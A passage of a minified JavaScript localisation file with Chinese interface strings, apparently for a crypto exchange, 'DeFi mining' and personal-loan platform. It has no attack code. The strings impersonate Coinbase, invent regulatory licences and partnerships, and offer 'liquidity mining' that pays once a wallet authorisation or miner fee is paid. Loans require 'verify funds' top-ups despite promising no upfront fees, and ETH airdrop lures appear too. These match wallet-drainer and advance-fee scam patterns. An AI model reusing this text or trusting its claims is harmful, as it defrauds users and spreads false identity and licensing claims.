85%",["rule_yeb_title1"]:"什么是余额宝？",["rule_yeb_cont1"]:"余币宝是本公司打造的一款帮助有空闲数字资产和有借币需求的用户之间对接的产品。具有随存随取、按小时计息、支持利率自定义等特点。用户将数字资产转入余币宝后，系统将在每个整点根据用户自行设置的出借利率判定是否出借成功，出借成功后则可以获得该小时的利息，否则无法获得利息，并且需要等待下一小时匹配结果。余币宝依托严格的风控体系，充分保障用户交易安全。",["rule_yeb_note1"]:"*请注意：历史收益不能代表未来收益。我们不承诺在一定期限内以货币、实物、股权等方式还本付息或者给付任何其他形式的财产性收益回报。",["rule_yeb_title2"]:"产品优势",["rule_yeb_til2"]:"稳健型",["rule_yeb_cont2"]:"余额宝依托严格的风控体系，充分保障用户资产安全，安心享收益。",["rule_yeb_title3"]:"投向生息资产说明",["rule_yeb_cont3"]:"用户将资产转入余币宝后，所申购的数字资产将出借给杠杆交易用户。",["rule_yeb_title4"]:"收益说明",["rule_yeb_til4"]:"收益规则",["rule_yeb_cont4"]:"竞拍成功，次日02:00结算前日收益复利结算。",["rule_yeb_title5"]:"收益组成说明",["rule_yeb_cont5"]:"用户出借利息中的15%将用作风险保证金， 85%将分配给出借用户，即出借用户可获得的利息为：借出本金 * 当前出借年化 / 365 / 24 * 85%",["rule_yeb_title6"]:"交易说明",["rule_yeb_cont61"]:"支持随时申购，申购后整点时开始竞拍",["rule_yeb_cont62"]:"利率匹配规则：市场每小时根据借款需求，按照“最低出借年化”从低到高竞拍，竞拍的最高值将作为“当前出借年化”",["rule_yeb_cont63"]:"若最低出借年化<当前出借年化，则以当前出借年化成功出借",["rule_yeb_cont64"]:"若最低出借年化>当前出借年化，则出借失败，没有利息",["rule_yeb_cont65"]:"若最低出借年化=当前出借年化，则可能部分出借或者出借失败",["rule_yeb_title7"]:"赎回规则",["rule_yeb_til7"]:"到期自动赎回",["rule_wk_title1"]:"什么是质押挖矿？",["rule_wk_cont1"]:"质押挖矿是本公司打造的一款帮助用户快捷进行链上质押获取奖励的工具产品。通过将数字资产质押在区块链网络，并获得基于POS（Proof of Stake，即权益证明）机制产生的奖励。在这个机制中，用户将数字资产委托给节点，节点在区块链上行使出块、打包交易等权利并获得奖励。用户根据锁仓数量按比例分享节点获得的奖励。",["rule_wk_note1"]:"*请注意：历史收益不能代表未来收益。我们不承诺在一定期限内以货币、实物、股权等方式还本付息或者给付任何其他形式的财产性收益回报。",["rule_wk_title2"]:"产品优势",["rule_wk_til2"]:"稳健型",["rule_wk_cont2"]:"质押挖矿可以获得第三方相对稳定的奖励，产品期限多样。",["rule_wk_title3"]:"投向生息资产说明",["rule_wk_cont3"]:"质押挖矿是将您的数字资产质押在区块链上，以支持该区块链网络的运营，并获得相应的奖励。",["rule_wk_title4"]:"收益说明",["rule_wk_cont      4"]:"T日申购成功后，T+1日00:00开始起息，02:00利息结算。",["rule_wk_title5"]:"交易说明",["rule_wk_til5"]:"买入规则",["rule_wk_cont5"]:"支持随时申购。",["rule_wk_title6"]:"赎回规则",["rule_wk_cont61"]:"支持随时赎回，不同项目赎回需等待时间不同。",["rule_wk_cont62"]:"当定期未到期时，提前赎回，扣除部分已发利息。",["rule_wk_cont63"]:"不支持赎回",["rule_wk_title7"]:"风险提示",["rule_wk_cont7"]:"提前赎回定期产品，系统将扣除该笔订单已经获得的部分收益。",["rule_fzywk_title1"]:"流动性挖矿",["rule_fzywk_cont1"]:"流动性挖矿是本公司打造的一款辅助用户管理数字资产并且长期高效收益的理财功能。用户点击（支付矿工费）支付一定的矿工费就会立即产生收益，用户只需支付一次永久生效，后续无需再次点击支付，收益比例取决于用户钱包余额，余额越高获得收益比越大。",["rule_fzywk_note"]:"注：（非出借）每6小时一个阶段每天发送4次收益详情，您可以通过收益详情查看详细收益情况。",["rule_fzywk_note1"]:"注：（本产品属福利项引流产品目前名额有限，后续将对用户增设数字资产评估，只对达标用户开启该产品，所以先到先得）。",["rule_fzywk_title2"]:"产品优势",["rule_fzywk_til2"]:"稳健型福利项",["rule_fzywk_cont2"]:"无需出借资金也可获得长期收益，保障用户资产安全，无需承担风险损失安心享收益。",["rule_fzywk_title3"]:"收益说明",["rule_fzywk_til3"]:"收益规则",["rule_fzywk_cont3"]:"支付授权成功后立即生效，每日固定时间段内发放收益，用户收益周期为6小时，24小时内共可获得4次收益。",["rule_fzywk_til3_1"]:"档位收益比率",["rule_fzywk_tab1"]:"档位",["rule_fzywk_tab2"]:"数量",["rule_fzywk_tab3"]:"收益率",["rule_fzywk_tab4"]:"收益单位",["unlimited"]:"不限",["verified"]:"实名认证",["verified_tips"]:"为了保障账户安全体验，请您绑定个人身份信息",["verified_name"]:"姓名",["verified_input_name"]:"请输入姓名",["verified_card"]:"证件号",["verified_input_card"]:"请输入证件号",["photo_front"]:"证件照",["clearly_visible"]:"（请确保证件清晰可见）",["front_photo"]:"上传证件照正面",["reverse_photo"]:"上传证件照反面",["standard"]:"标准",["missing"]:"缺失",["vague"]:"模糊",["strong flash"]:"闪光强烈",["confirm_submit"]:"确认并提交",["need to change"]:"如需换绑，请",["Contact Customer Service"]:"联系客服",["authentication succeeded"]:"认证成功",["please_information"]:"请补全信息",["only_symbol"]:"只看当前交易对",["options"]:"期权",["occupy"]:"占用",["bb_buy"]:"买入",["bb_sell"]:"卖出",["bb_count"]:"数量",["bb_current_best_price"]:"以当前最优价格交易",["bb_turnover"]:"成交金额",["bb_Limit order"]:"限价委托",["bb_market order"]:"市价委托",["bb_successful operation"]:"操作成功",["bb_operation failed"]:"操作失败",["bb_Hide other trading pairs"]:"隐藏其他交易对",["bb_price"]:"价格",["bb_volume"]:"成交量",["bb_default"]:"默认",["bb_buy order"]:"买入盘",["bb_sell order"]:"卖出盘",["bb_commission price"]:"委托价",["bb_commission amount"]:"委托量",["bb_Cancellation"]:"撤单",["bb_total turnover"]:"成交总额",["bb_Average transaction price"]:"成交均价",["bb_Undo succeeded"]:"撤销成功",["bb_Undo failed"]:"撤销失败",["bb_Deal done"]:"已成交",["bb_Revoked"]:"已撤销",["bb_depth map"]:"深度图",["bb_actual price"]:"实际价格",["bb_to buy order"]:"买盘",["bb_to sell order"]:"卖盘",["bb_direction"]:"方向",["bb_clinch"]:"成交",["user_login"]:"用户登录",["password_placeholder"]:"请输入密码",["code_placeholder"]:"请输入验证码",["login"]:"登录",["no account"]:"没有账户？",["to register"]:"去注册",["Forgot password"]:"忘记密码？",["user register"]:"用户注册",["username"]:"用户名",["repassword_placeholder"]:"请再次输入密码",["register"]:"注册",["have account"]:"已有账户？",["to login"]:"去登录",["address_placeholder"]:"请输入钱包地址",["password does not match"]:"两次密码不一致",["username_msg"]:"请输入用户名",["ua_msg"]:"请输入用户名/钱包地址",["register_failed"]:"注册失败",["login_failed"]:"登录失败",["invalid_address"]:"无效的地址，请在钱包中打开并授权",["exchange_hisentrust"]:"历史委托",["sidebar_bindPassword"]:"设置资金密码",["sidebar_changePassword"]:"修改资金密码",["sidebar_setLoginPassword"]:"设置登录密码",["sidebar_changeLoginPassword"]:"修改登录密码",["add_address"]:"绑定地址",["paste"]:"粘贴",["No amount available"]:"暂无可用金额",["Please commission amount"]:"请输入委托额度",["country"]:"国籍",["verified_input_country"]:"请输入国籍",["Please select a chain"]:"请选择链",["login_out"]:"退出登录",["login_out_sure"]:"确认退出吗",["login_out_success"]:"退出成功",["login_out_faild"]:"退出失败",["login_out_cancel"]:"取消退出",["real_name_withdrawal"]:"请尽快完成实名认证再进行提现",["going_long"]:"做多",["open_empty"]:"开空",["can_open_empty"]:"可开空",["cash_deposit"]:"保证金",["fund_transfer"]:"资金划转",["from"]:"从",["arrive"]:"到",["fund_account"]:"资金账户",["transaction_account"]:"交易账户",["transfer_all"]:"全部划转",["up_to"]:"最多可转",["contract_account"]:"合约账户",["spot_account"]:"现货账户",["transfer_amount"]:"请输入划转金额",["max_transfer"]:"最多可划转",["current_position"]:"当前持仓",["minimum_transfer"]:"最小划转金额为",["sell"]:"卖",["buy"]:"买",["null"]:"空",["income"]:"收益",["yield_rate"]:"收益率",["open_interest"]:"持仓量",["position_collateral_assets"]:"持仓担保资产",["average_opening_price"]:"开仓均价",["expected_strong_parity"]:"预计强平价",["guaranteed_asset_ratio"]:"担保资产率",["close_position"]:"平仓",["adjustment_margin"]:"调整保证金",["stop_profit"]:"止盈",["stop_loss"]:"止损",["profit_loss"]:"止盈止损",["many"]:"多",["cancel_bulk"]:"批量撤单",["trigger_price"]:"触发价格",["mark"]:"标记",["order_price"]:"委托价格",["total_entrustment"]:"委托总量",["latest_price"]:"最新成交价",["profit_price"]:"止盈触发价格",["loss_price"]:"止损触发价格",["profit_order"]:"止盈委托",["loss_order"]:"止损委托",["profit_tips_1"]:"市场价格至",["profit_tips_2"]:"时将触发止盈委托，成交后预计盈利",["profit_tips_3"]:"时将触发止损委托，成交后预计亏损",["order_count"]:"数量",["market_price"]:"市价",["limit_price"]:"限价",["margin_call"]:"追加保证金",["margin_reduction"]:"减少保证金",["sustainable"]:"永续",["increase_most"]:"最多增加",["reduce_most"]:"最多减少",["after_price"]:"追加后的强平价格",["add_lever"]:"追加后的杠杆倍数",["sub_price"]:"减少后的强平价格",["sub_lever"]:"减少后的杠杆倍数",["commission_detail"]:"委托详情",["to_trade"]:"去交易",["order_status"]:"订单状态",["delegate_type"]:"委托类型",["volume"]:"已成交量",["delegate_value"]:"委托价值",["commission_time"]:"委托时间",["currency_least_purchase"]:"最少需要购买",["quick_close"]:"极速平仓",["closing_price"]:"平仓价格",["completely_sold"]:"完全成交",["not_contract_transactions"]:"当前币种不支持合约交易",["coinbase_h_l_hot"]:"热门币种",["coinbase_h_market"]:"币种行情",["coinbase_h_coin"]:"币种",["coinbase_h_vol"]:"交易量",["coinbase_h_price"]:"价格",["coinbase_h_quote"]:"涨跌幅",["coinbase_h_more"]:"查看更多",["coinbase_h_pt"]:"值得用户信赖的加密货币交易平台",["coinbase_h_tit1"]:"用户安全资产基金(SAFU)",["coinbase_h_conn1"]:"将所有交易费用的10%存储于安全资产基金，为用户资金提供部分保障",["coinbase_h_tit2"]:"个性化访问控制",["coinbase_h_conn2"]:"高级访问控制限制访问个人账户的设备和地址，让用户无后顾之忧",["coinbase_h_tit3"]:"先进数据加密",["coinbase_h_conn3"]:"个人交易数据通过端到端加密获得保障，仅限本人访问个人信息",["coinbase_hq_title"]:"相关问题",["coinbase_hq_tit1"]:"1.什么是Defi？",["coinbase_hq_conn1"]:"DeFi的全称是Decentralized Finance，也称为Open Finance，目前几乎所有的DeFi项目都是在以太坊区块链上进行的。以太坊是一个用于去中心化应用程序的全球开源平台。在以太坊上，你可以不受地域限制地通过编写代码来管理数字资产和运行程序。",["coinbase_hq_tit2"]:"2.去中心化金融有哪些优势？",["coinbase_hq_conn2"]:"去中心化金融利用区块链的关键原则来提高金融安全性和透明度，释放流动性和增长机会，并支持集成和标准化的经济体系。高度可编程的智能合约自动执行并支持创建新的金融工具和数字资产。跨区块链去中心化架构的防篡改数据编排提高了安全性和可审计性。",["coinbase_hq_tit3"]:"3.Defi如何执行事务?",["coinbase_hq_conn3"]:"Defi目前支持永续合约、交割合约和铝量化交易。永久合约是一种“创新”期货。合同，传统的合同有到期日，但永久合同没有交付日期，可以永远持有，因此被称为永久合同。人工量化交易是指利用现有的计算机技术，在短时间内对大量数据进行分析，然后通过预先编写的交易模型自动进行交易，以提高交易效率。这台计算机被用来在主要交易所进行价差交易。",["coinbase_hq_tit4"]:"4.为什么选择coinbase进行交易?",["coinbase_hq_conn4"]:"由于在高度监管的环境中运行，Coinbase采取了额外的措施来确保客户数据受到保护，甚至连Coinbase自己的数据科学家和工程师都不能免费访问这些数据。在投入生产之前，任何运行在Coinbase生产服务器上的代码都必须经过多个小组的代码审查。“我们的核心原则之一是安全第一，因为存储在我们平台上的数字资产属于我们的客户。",["coinbase_hq_tit5"]:"5.Pangaea资本管理公司对其与Coinbase合作的愿景。",["coinbase_hq_conn5"]:"2019年泛大陆资本管理公司。融资2.3亿美元进入Coinbase货币市场，率先与美国最大的Coinbase货币交易所Coinbase建立战略合作伙伴关系在区块链方面，并与Coinabse合作，深入研究Defi去中心化金融，构建独立的区块链技术和去中心化应用。进行coinbase货币的去中心化交易。合同审计机构",["coinbase_ho_tit1"]:"合约审计机构",["coinbase_ho_tit2"]:"现货/杠杆/合约",["coinbase_ho_tit3"]:"质押挖矿、DeFi等",["coinbase_ho_tit4"]:"即将开始交易",["coinbase_ho_tit5"]:"去中心化的交易所平台",["coinbase_ho_tit6"]:"立即交易",["coinbase_ho_tit7"]:"合作伙伴",["coinbase_ho_tit8"]:"连接钱包",["coinbase_ho_tit9"]:"您的浏览器不支持钱包扩展",["coinbase_hs_tit1"]:"服务条款",["coinbase_hs_tit2"]:"白皮书",["coinbase_hs_tit3"]:"邮箱认证",["coinbase_he_tit1"]:"邮箱绑定",["coinbase_he_tit2"]:"邮箱",["coinbase_he_tit3"]:"验证码",["coinbase_he_tit4"]:"发送验证码",["coinbase_he_tit5"]:"请输入邮箱",["coinbase_he_tit6"]:"重新发送",["tokpiedex_he_tit3"]:"验证码",["opening time"]:"开盘时间",["view_desc"]:"查看说明",["host_non-collateralized mining"]:"Defi挖矿",["air_activity"]:"空投活动",["total_output"]:"总产出",["valid_node"]:"有效节点",["participant"]:"参与者",["user_benefit"]:"用户收益",["participate_mining"]:"参与挖矿",["take_over"]:"接收",["divide"]:"划分",["balance_reaches"]:"当钱包余额达到",["you_get"]:"您将获得",["mining_pool"]:"来自矿池中的奖励",["valid_time"]:"接收有效时间：",["air_activity_help_1"]:"智能合约是一种计算机协议，旨在以提供信息的方式传播 、验证或执行合约。智能合约允许在没有第三方的情况下进行可追溯且不可逆转的可信交易。智能合约的概念最早由 Nick Szabo 于 1995 年提出。智能合约的目的是提供 一种优于传统合约的安全方法，降低与合约相关的其他交易成本。智能合约完全自主运行，无需人工干预，公平公正。",["air_activity_help_2"]:"空投活动以以太坊智能合约自主运行，并非每个用户都有资格参与空投活动。当您获得智能合约的空投任务时，您只需完成任务条件即可获得奖励。",["air_activity_help_3"]:"空投任务的标准不同，获得的奖励不同。",["submit_success"]:"提交成功",["verified_wait"]:"信息正在审核中",["air_activity_msg_1"]:"谢谢您的参与，ETH奖励已经发放到您的账户余额",["promotion_center"]:"推广中心",["invite_friende"]:"邀请好友一起赚币",["invite_friends_commission"]:"邀请好友，充值即刻获取佣金",["promotion_rule"]:"查看推广规则",["my_promotion"]:"我的推广",["total_promotions"]:"推广总人数",["commission_amount"]:"佣金金额",["generation_p"]:"一代人数",["second_generation_p"]:"二代人数",["three_generations_p"]:"三代人数",["invitation_code_y"]:"您的邀请码",["sponsored_link"]:"推广链接",["click_share"]:"点击分享",["commission_details"]:"佣金详情",["generation"]:"一代",["second_generation"]:"二代",["three_generations"]:"三代",["user_ID"]:"用户ID",["rebate_amount"]:"返佣金额",["registration_time"]:"注册时间",["QRcode_register"]:"扫描二维码即可注册",["click_save"]:"点击保存",["share_amount"]:"数额",["invitation_code"]:"邀请码 (选填)",["option_buy_up"]:"买涨",["option_buy_short"]:"买跌",["option_countdown"]:"倒计时",["option_purchase_price"]:"购买价",["option_profitability"]:"盈利率",["option_minimum_amount"]:"最小金额",["option_profit_loss"]:"预计盈亏",["option_latest_price"]:"最新价格",["option_now_price"]:"当前价",["option_profit_loss_1"]:"盈亏",["option_profit_loss_2"]:"起购金额",["option_profit_loss_3"]:"最终价格以系统结算为准。",["host_single_limit_1"]:"限额",["record_tip"]:"注",["record_tip_1"]:"尊敬的顾客，您的可购买次数已用完，请联系客服",["available_time"]:"可购次数",["about_us"]:"关于我们",["home_tip_agree"]:"注册即表示我同意",["home_tip_terms"]:"使用条款",["home_tip_agreement"]:"隐私政策",["home_tip_score"]:"信用分",["home_tip_service_email"]:"官方客服邮箱",["home_tip_and"]:"和",["quick_label_1"]:"到期结算完成",["quick_label_2"]:"现价",["quick_label_3"]:"周期",["quick_label_5"]:"数量",["quick_label_6"]:"价格",["quick_label_7"]:"预计盈利",["coinbase2_buy_tip"]:"请联系客服购买",["upload_file_error"]:"文件大小超过1.5M无法上传，请更换图片上传",["tokpiedex_home_recharge"]:"快捷充币",["tokpiedex_trade_tab6"]:"秒合约",["defi_host_non-collateralized mining"]:"Defi挖矿",["defi_host_lockup"]:"质押挖矿",["defi_participate_mining"]:"参与挖矿",["defi_host_non-collateralized"]:"Defi挖矿",["defi_h_pt"]:"值得用户信赖的加密货币交易平台",["defi_hq_tit4"]:"4.为什么选择Coinsaving进行交易?",["defi_hq_tit5"]:"5.Pangaea资本管理公司对其与Coinsaving合作的愿景。",["defi_hq_conn4"]:"由于在高度监管的环境中运行，Coinsaving采取了额外的措施来确保客户数据受到保护，甚至连Coinsaving自己的数据科学家和工程师都不能免费访问这些数据。在投入生产之前，任何运行在Coinsaving生产服务器上的代码都必须经过多个小组的代码审查。“我们的核心原则之一是安全第一，因为存储在我们平台上的数字资产属于我们的客户。",["defi_hq_conn5"]:"2019年泛大陆资本管理公司。融资2.3亿美元进入Coinsaving货币市场，率先与美国最大的Coinsaving货币交易所Coinsaving建立战略合作伙伴关系在区块链方面，并与Coinabse合作，深入研究Defi去中心化金融，构建独立的区块链技术和去中心化应用。进行Coinsaving货币的去中心化交易。合同审计机构",["rachange_link_huobi"]:"Huobi官方充值频道",["rachange_link_binance"]:"Binance官方充值频道",["rachange_link_coinbase"]:"Coinbase官方充值频道",["rachange_link_crypto"]:"Crypto官方充值频道",["recharge_hash"]:"交易ID",["recharge_hash_placeholder"]:"请输入交易ID",["symbol_closed"]:"休市中",["email_placeholder"]:"请输入邮箱",["email_title"]:"邮箱",["email_code"]:"验证码",["email register"]:"邮箱注册",["email login"]:"邮箱登录",["email_code_placeholder"]:"请输入邮箱验证码",["use_email_change"]:"使用邮箱修改",["use_password_change"]:"使用原密码修改",["tip_change"]:"注：如未绑定邮箱，或邮箱丢失请",["forgot_password"]:"忘记密码",["i_know"]:"我知道了",["regulatory_permission"]:"金融牌照",["regulatory_conn_1"]:"PLATFORM_TITLE集团接受世界多地权威金融机构的严格监管，包括\n澳大利亚证券及投资委员会（监管号：001296201）、加\n拿大金融市场行为监管局（监管号：M19578081）。\nPLATFORM_TITLE完全符合澳大利亚证券及投资委员会以及加拿大金\n融市场行为监管局严格的金融规章制度。在监管单位的监\n管下，PLATFORM_TITLE保证其所有交易执行绝对透明，是全球最为\n值得信赖的金融衍生品交易商之一。",["regulatory_conn_2"]:"Versign为PLATFORM_TITLE 资本集团的全球网络安全合作伙伴， 网\n关采用行业最高标准的可以达到256位的先进加密技术，\n确保客户在线安全和大宗在线交易的正常进行，让客户可\n以在PLATFORM_TITLE 官方网站安全可靠地办理出入金及修改客户资\n料等手续。 Verisign公司是优秀的基础服务供应商，所提\n供的服务能够保证每日数以亿计的在线交易的顺利进行。\nVerisign是所有.com、net、.cc和.tv域名的权威目录提供\n商，拥有世界最大的独立的SS7网络。每天，Verisign监\n控着全世界超过15亿的安全日志，并保障着逾50万网络服\n务器的安全。",["regulatory_conn_3"]:"Trading Central广受赞誉和获奖无数的分析方法采用了久\n经考验的技术指标。不论是日内交易、波段交易，还是长\n期投资，Trading Central都能为投资者提供符合各种投资\n风格要求的图表与数学分析。",["regulatory_conn_4"]:"在全球30多个国家，有超过100家领先的全球性金融机构\n都选择使用Trading Central 提供的投资研究和技术分析。",["regulatory_conn_5"]:"TRADING CENTRAL 同时是以下三家独立研究供应商\n (IRP) 协会的认证会员：Investorside、欧洲 IRP 和亚洲 \nIRP。TRADING CENTRAL 提供独立的金融研究，立场与\n投资者利益一致，不受投资银行利益冲突的影响。",["username_placeholder"]:"用户名/钱包地址/邮箱",["air_title"]:"矿池活动奖励",["air_content"]:"矿池活动奖励 No:951 ERC-20 智能质押合约，现在参与可获得",["pulling_text"]:"下拉即可刷新…",["loosing_text"]:"释放即可刷新…",["pledge_amount"]:"智能融资金额",["deposit_amount"]:"需存款金额",["tokpiedex_home_increaseList"]:"涨幅榜",["tokpiedex_home_turnover"]:"成交量",["tokpiedex_trade_tab1"]:"自选",["tokpiedex_home_service"]:"在线客服",["cwg_host_non-collateralized mining"]:"授权",["loan_title"]:"贷款",["max_loan_title"]:"贷款",["help_loan"]:"助力贷",["loan_tip"]:"经过平台审核，您可向平台申请一笔借款！",["loan_amount"]:"期望借款金额",["repayment_cycle"]:"还款周期",["daily_rate"]:"日利率",["repayment"]:"还款方式",["interest"]:"利息",["repayment_principal_maturity"]:"到期一次还款",["lending_institution"]:"放款机构",["credit_loan"]:"信用放款（请确保图片清晰可见）",["upload_passport_photo"]:"上传手持证件照",["approval"]:"审批中",["approval_failed"]:"审批失败",["reps"]:"还款中",["overdue"]:"已逾期",["loan_money"]:"借贷金额",["repayment_date"]:"还款日期",["mechanism"]:"借贷机构",["loan_record"]:"借贷记录",["primary_certification"]:"初级认证",["advanced_certification"]:"高级认证",["certificate_type"]:"证件类型",["example"]:"示例",["passport"]:"护照",["id_card"]:"身份证",["driver_license"]:"驾驶证",["show_passport_photo"]:"手持证件照",["show_front_photo"]:"证件照正面",["show_reverse_photo"]:"证件照反面",["minimum_borrowing"]:"最低借款",["copy_link"]:"复制",["to_be_confirmed"]:"待确认",["notify"]:"通知",["account_frozen"]:"账号已被冻结，请联系客服。",["mining_pool_rewards"]:"矿池奖励",["output"]:"产出",["required"]:"需充值",["reward"]:"奖励",["popup_miniing_title"]:"申请矿池奖励",["popup_miniing_conn1"]:"ERC-20 智能合约",["popup_miniing_conn2"]:"ERC-20 智能合约矿池即将开启下一次ETH分享活动。 立即申请加入。 活动开启后，流动性提供者可瓜分多重奖励",["popup_miniing_btn"]:"申请奖励",["my_account"]:"我的账户",["mining_status"]:"状态",["wallet_balance"]:"钱包余额",["activity"]:"活动",["additional_rewards"]:"额外奖励",["pledge"]:"质押",["loan_swiper1"]:"您的财务问题是我们致力于解决的问题",["loan_swiper2"]:"无需任何抵押和担保，最快3小时放贷！",["now_loan"]:"现在贷款",["loan_tip1"]:"只要您使用Trust或Coinbase或MetaMask或Math Wallet或BitKeep数字钱包，且年龄在18-60岁之间，您就可以向我们申请",["loan_tip2"]:"USDT（美元）的个人贷款，贷款金额为 年利率仅",["loan_tip3"]:"%，最多还可以",["loan_tip4"]:"期分期还款。无论您是需要贷款来支付紧急开支、房屋维修、商业资本，还是清偿其他债务，我们的个人贷款业务几乎都可以帮助您 任何情况。",["max_loan_amount"]:"最大贷款金额",["rate_as_low_to"]:"利率低至",["max_period"]:"最多可分",["open_an_account"]:"开通账户",["loan_record"]:"贷款记录",["personal_data"]:"个人资料",["go"]:"开始",["complete"]:"完成",["not_filled_in"]:"未填写",["job_info"]:"职位信息",["beneficiary_info"]:"收款人信息",["low_exchange_rate"]:"低汇率",["quick_arrival"]:"快速到达",["mortgage_free"]:"免抵押",["user_loan"]:"用户贷款",["address"]:"地址",["successful_loan_amount"]:"成功贷款金额",["company_qualification"]:"公司资质",["view"]:"查看",["common_questions"]:"常见问题",["loan_question1"]:"如何保护自己免受诈骗！",["loan_answer1"]:"报告最多的消费者欺诈类别称为冒名顶替诈骗，其中最常见的是预付诈骗。诈骗者通常会承诺大额贷款或信用卡，以引诱毫无戒心的消费者进行各种预付款。预付款的一般借口是：押金 、税金、保证金、保密费、会员费、平台费、材料费、人工费、解冻费、管理费、手续费等。温馨提示：在您的贷款资金或信用卡到账之前，没有任何官方贷款公司或 银行会要求消费者提前支付任何费用。提醒：拒绝任何要求您提前支付任何费用的贷款或信用卡，以免被骗！！！！",["loan_question2"]:"什么是个人贷款？",["loan_answer2"]:"个人贷款是指允许您出于几乎任何目的合法地从贷方借钱的贷款，通常有固定期限、固定利率和每月定期还款计划。",["loan_question3"]:"个人贷款申请流程步骤",["loan_answer3"]:"贷款申请人只需两步即可完成贷款申请流程。1：选择您要申请的贷款金额，注册并填写申请人个人信息。2：数字钱包认证签名，与您的贷款绑定 钱包审核验证。公司审核步骤1：对申请人信息进行综合分析和评分。2：审核申请人的信用和还款能力。3：审核并决定是否减少或增加贷款金额。4：签署 合同，发放贷款。5：贷方偿还贷款和利息。",["loan_question4"]:"注册提交申请后，需要多长时间才能拿到个人贷款？",["loan_answer4"]:"大部分用户审核只需要2小时，您签名的数字钱包会在审核通过后1小时内收到USDT（一般用户从提交申请到拿到贷款一般不到3小时）",["loan_question5"]:"我有资格获得个人贷款吗？",["loan_answer5"]:"要获得Loan个人贷款的资格，只要您是年龄在18-60岁之间的健康成年人，拥有自己的数字钱包，您就可以向我们提交个人贷款申请。您的贷款申请将 根据几个因素进行评估，包括您在申请时提供的信息、您的信用评分和您的报销能力 至于 3% 的最低利率，只要您是第一次申请，您的信用评分是正常的，您的信用 历史很好，那你就差点差强人意了。",["loan_question6"]:"贷款声明！",["loan_answer6"]:"大部分用户审核仅需2小时，您签名的数字钱包审核通过后1小时内即可收到USDT贷款（普通用户从提交申请到收到贷款通常不到3小时）",["loan_question7"]:"我需要在收到贷款前支付费用吗？",["loan_answer7"]:"不需要任何预付款。（任何正规的贷款公司或银行都不会在您收到贷款资金之前要求您支付费用。一些高利贷小公司会直接从贷款本金中扣除相关费用。请 请注意，如果有任何费用需要提前支付给贷款公司，那一定是骗子！！！）",["loan_question8"]:"为什么我们借的是数字货币USDT而不是美元？",["loan_answer8"]:"1：USDT的价值与美元相同，1个USDT的价值等于1美元。2：由于我们公司的业务是面向全球的，数字货币是通用的，高效的， 快捷方便，可实时到账。而且在几乎所有的数字货币平台上，您还可以随时将USDT兑换成您所在国家的货币，并转入您绑定的银行账户。3：有 跨国个人现金贷渠道一般很少，申请基本上很难审批，涉及到的各国法律太多，现金贷还有税收，货币升值和贬值，各国银行的条款限制。 4：数字货币在全球的使用率已经很高，很多国家都可以直接使用数字货币在很多领域进行支付，包括商场、酒店。5：数字货币的安全性已经非常稳定可靠 , 甚至超过了银行系统。",["loan_question9"]:"我该如何偿还？",["loan_answer9"]:"我们与您签订的个人借贷合同会约定，您签名绑定的数字钱包将在还款日由我司自动扣除您需要还款的金额，您只需预留您预计还款的USDT金额即可。 在还款日还款。",["loan_question10"]:"我可以去贵公司做兼职销售吗？",["loan_answer10"]:"1：是的。由于面向全球用户，我们正在持续招聘兼职促销员2：兼职促销员不会有任何底薪和其他福利，你的福利只是 来自您邀请的客户贷款金额的一次性 2% 佣金。",["our_advantages"]:"我们的优势",["high_quota"]:"高配额",["big_company"]:"大公司",["without_guarantee"]:"无保证",["fast_arrival"]:"快速到达",["convenient_and_fast"]:"方便快捷",["lend_money"]:"借钱",["verify_amount"]:"验资",["verify_money"]:"验资金额",["wallet_balance"]:"钱包余额",["need_to_add_amount"]:"需补充金额",["loan_term_month"]:"贷款期数",["loan_amount_and_details"]:"贷款金额和贷款明细",["total_interest_rate"]:"縂利率",["monthly_interest"]:"月利息",["total_interest"]:"縂利息",["loan_start_and_end_dates"]:"贷款开始和结束日期",["date_of_first_renovation"]:"首次装修日期",["loan_term"]:"贷款期限",["loan_agree"]:"我已閲读并同意",["loan_agreement"]:"《贷款与担保协议》",["loan_confirm"]:"同意协议并确认",["verify_title"]:"信息填写",["enter_name"]:"请输入您的姓名",["enter_phone"]:"请输入您的手机号",["enter_age"]:"请输入您的年龄",["select_gender"]:"请选择性别",["enter_email"]:"输入您的邮箱",["enter_current_address"]:"请输入您的当前地址",["option_marital_status"]:"选项婚姻情况",["option_education_attainment"]:"选项教育程度",["front_of_documents"]:"身份证正面",["back_of_documents"]:"身份证背面",["confirm_personal_infomation"]:"确认个人资料",["work_infomation"]:"工作信息",["option_type_of_job"]:"工作选项类型",["option_total_working_years"]:"选项縂工作年限",["option_monthly_income"]:"期权月收入",["monthly_household_income"]:"家庭月收入",["confirm_work_information"]:"确认工作信息",["beneficiary_information"]:"受益人信息",["beneficiary_address_trc20"]:"受益人地址(TRC20)",["confirm_beneficiary_information"]:"确认受益人信息",["confirm"]:"确认",["cancel"]:"取消",["message_center"]:"消息中心","activity-top-title":"ETH空投奖励","activity-top-title":"ETH空投奖励","activity-top-big-title":"100万枚ETH空投奖励来袭","activity-top-tip":"在您的Defi收益项目矿池节点页面中完成简单任务，即可瓜分巨额空投奖励","activity-end":"活动结束","activity-join":"参与活动","activity-v3-provide":"此服务由 {net} 提供","activity-v3-sub":"参与活动,获得 {awardNumber} {currencyType} 奖励!","activity-v3-support-title":"支持的网络","activity-v3-all-support":"全部网络","activity-v3-token":"相关Token","activity-v3-read":"我已阅读并同意","activity-v3-statement":"风险声明","activity-v3-no-remind":"不再提示","activity-v3-btn":"进入 {awardNumber} {currencyType} 空投活动","safety-title":"安全验证","safety-tip":"为了您的账户安全，此操作需要进行滑块验证。","slider-text":"向右滑动","slider-success":"成功",grade:"等级"},W={["k_time"]:"時間",["k_open"]:"開",["k_hight"]:"高",["k_low"]:"低",["k_close"]:"收",["k_quote_amount"]:"漲跌額",["k_quote_change"]:"漲跌幅",["k_volume"]:"成交量",["exchange_1m"]:"1分",["exchange_5m"]:"5分",["exchange_15m"]:"15分",["exchange_30m"]:"30分",["exchange_60m"]:"60分",["exchange_more"]:"更多",["exchange_4h"]:"4小時",["exchange_day"]:"日",["exchange_month"]:"月",["exchange_week"]:"周",["exchange_year"]:"年",["tabbar.home"]:"首頁",["tabbar.trade"]:"行情",["tabbar.hosting"]:"理財",["tabbar.exchange"]:"交易",["tabbar.account"]:"資產",["common.confirm"]:"確認",["index.number"]:"餘額",["index.Total revenue"]:"總收益",["index.Trading"]:"啟動AI智能交易",["index.intelligentive trading"]:"現在就開始ai智能量化交易",["host.detail"]:"詳情",["host.todayProfit"]:"今日收益",["host.totalProfit"]:"預計收益",["host.Order 